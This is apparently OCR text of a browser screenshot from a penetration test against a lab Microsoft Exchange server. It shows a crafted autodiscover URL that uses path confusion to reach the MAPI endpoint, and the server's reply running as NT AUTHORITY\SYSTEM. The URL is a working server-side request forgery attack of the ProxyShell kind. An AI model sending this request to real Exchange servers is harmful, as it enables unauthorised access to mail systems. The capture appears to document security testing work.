 不安全 192.168.199.11/autodiscover/autodiscover.json?@foo.com/mapi/nspi/?&Email=autodiscover/autodiscover.json%3f@foo.com
应用 ISEC 团队 百度一下，你就知道 渗透 搜索 博客 从 Firefox 导入 书籍 学习网站 FreeBuf.COM | 关... 哔哩哔哩弹幕视频... 我
Exchange MAPI/HTTP Connectivity Endpoint
Version: 15.1.1847.1
Vdir Path: /mapi/nspi/
User: NT AUTHORITY\SYSTEM
UPN:
SID: S-1-5-18
Organization:
Authentication: Negotiate
PUID:
TenantGuid::
Cafe: mail.infosec.com
Mailbox: mail.infosec.com
Created: 8/19/2021 5:44:24 AM